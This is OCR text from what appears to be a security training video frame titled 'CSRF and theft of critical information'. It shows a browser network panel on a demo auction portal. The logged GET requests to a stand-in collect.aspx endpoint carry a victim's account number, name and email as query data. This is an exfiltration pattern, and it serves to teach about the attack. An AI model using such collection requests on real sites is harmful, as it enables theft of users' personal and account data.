 WECO
net
CSRF and theft of critical information
http://xsrf.example.com/xsrf-profile/xsrf-profile.html
Welcome to our auction portal!
Inspect Clear Profile
Console HTML CSS Script DOM Net
GET http://xsrf.example.com/xsrf-profile/collect.aspx?data=ACT789023452 (359m
GET http://xsrf.example.com/xsrf-profile/collect.aspx?data=Rob (343ms)
GET http://xsrf.example.com/xsrf-profile/collect.aspx?data=Smith (343ms)
GET http://xsrf.example.com/xsrf-profile/collect.aspx?data=rob@example.com (34
22